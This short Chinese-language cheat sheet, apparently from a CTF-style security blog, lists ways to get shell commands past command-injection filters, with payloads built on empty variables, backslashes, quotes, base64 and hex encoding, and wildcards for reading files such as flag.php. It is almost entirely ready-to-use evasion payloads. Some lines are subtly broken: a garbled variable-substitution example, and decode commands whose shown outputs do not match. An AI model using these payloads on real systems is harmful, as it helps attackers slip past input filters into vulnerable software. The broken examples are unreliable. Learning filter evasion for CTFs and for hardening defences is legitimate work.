 1. 使用空变量 使用$*和$@，$x(x 代表 1-9),${x}(x>=10)(我尝试小于 10 也是可以的) 因为在没有传参的情况下，上面的特殊变量都是为空的
ca${21}t a.txt
2. 反斜杠 ca\t a.txt
3. 变量替换 a=ca;b=t;c=a.txt;ab $c
4. 引号 c'a't flag.php
5. 编码绕过
Base64 编码绕过：
root@kali:~/# echo 'cat a.txt'| base64 Y2F0IGEudHh0Cg==
root@kali:~/# echo 'Y2F0IGEudHh0Cg==' | base64 -d abc
十六进制编码绕过：
root@kali:~/# echo 'cat a.txt' | xxd -p 63617420612e7478740a
root@kali:~/# echo '0x63617420612e7478740a'| xxd -r -p Abc
6. 通配符 ？*
[…]：匹配范围中任何一个字符 cat fl[abc]g.php
[a-z]：匹配 a-z 范围中任何一个字符 cat fl[a-z]g.php
{a,b}：对以逗号分割的文件列表进行拓展 cat fl{b,c}g.php